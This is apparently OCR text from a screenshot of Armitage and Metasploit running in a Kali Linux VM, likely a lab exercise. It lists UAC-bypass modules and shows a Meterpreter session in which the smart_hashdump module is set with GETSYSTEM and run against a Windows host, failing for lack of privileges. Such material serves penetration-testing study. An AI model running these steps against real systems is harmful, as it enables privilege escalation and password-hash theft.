 Kali Linux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 10:33
Armitage
Armitage View Hosts Attacks Workspaces Help
bypassuac_eventvwr
bypassuac_fodhelper
bypassuac_injection
bypassuac_injection_winsxs
bypassuac_sdclt
bypassuac_silentcleanup
bypassuac_sluihijack
bypass
10.114.48.5
DESKTOP-7SJHJQ1\User @ DESKTOP-7SJHJQ1
Console X multi/handler X Meterpreter 2 X Processes 2 X windows/local/bypassuac_injection X Dump Hashes X
msf6 > use post/windows/gather/smart_hashdump
msf6 post(windows/gather/smart_hashdump) > set GETSYSTEM true
GETSYSTEM => true
SESSION => 3
msf6 post(windows/gather/smart_hashdump) > run -j
[*] Post module running as background job 2.
[*] Running module against DESKTOP-7SJHJQ1
[*] Hashes will be saved to the database if one is connected.
[+] Hashes will be saved in loot in JtR password file format to:
[*] /home/kaliuser/.msf4/loot/20240916101353_default_10.114.48.5_windows.hashes_599851.txt
[-] Insufficient privileges to dump hashes!
msf6 post(windows/gather/smart_hashdump) >
Right Ctrl